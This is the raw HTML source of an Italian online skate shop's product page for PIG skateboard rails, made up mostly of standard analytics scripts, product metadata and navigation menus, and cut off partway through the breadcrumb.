

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html
body_size: 18939
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>PIG rails rail da skate colori mix - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"PIG rails rail da skate colori mix","item_id":"4301","price":"15","price_tax_exc":"12.3","price_tax_inc":"15","item_brand":"PIG","item_category":"Skate","item_category2":"Viti, Grip e Accessori","quantity":1,"google_business_vertical":"retail"}],"value":"15"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4301","ecomm_totalvalue":15,"ecomm_totalvalue_tax_exc":12.3,"ecomm_category":"Skate/Viti, Grip e Accessori"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="PIG rails rail da skate colori mix - Freeride Street Shop" /><meta property="og:description" content=""/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/33098-large_default/pig-rails-rail-da-skate.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "4301",
					"content_ids": ["4301"],
					"content_name": "PIG rails rail da skate colori mix",
					"content_category": "Viti, Grip e Accessori",
					"value": "15.00",
					"canonical_url": "https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html",
					"description": "Art. PIG rails rail da skate colori mix BLK VITI GRIP E ACCESSORI",
					"product_price": "15.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"4301",
			"name":"PIG rails rail da skate colori mix",
			"description":"Art. PIG rails rail da skate colori mix BLK VITI GRIP E ACCESSORI",
			"category":"",
			"url":"https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html",
			"image":"https://freeridestreetshop.com/33098/pig-rails-rail-da-skate.jpg",
			"brand":"PIG",
			"gtin":"0000803486",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "15.00",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="PIG rails rail da skate colori mix - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/33098-large_default/pig-rails-rail-da-skate.jpg">  </head><body id="product" class="not-index product product-4301 product-pig-rails-rail-da-skate category-64 category-viti-grip-e-accessori hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/21-skate" title="Skate" ><span itemprop="title">Skate</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori" ><span itemprop="title">Viti, Grip e Accessori</span></a></span><span class="navigation-pipe">></span>PIG rails rail da skate colori mix</span><div id="productsnavpn" class="pull-right"> <a 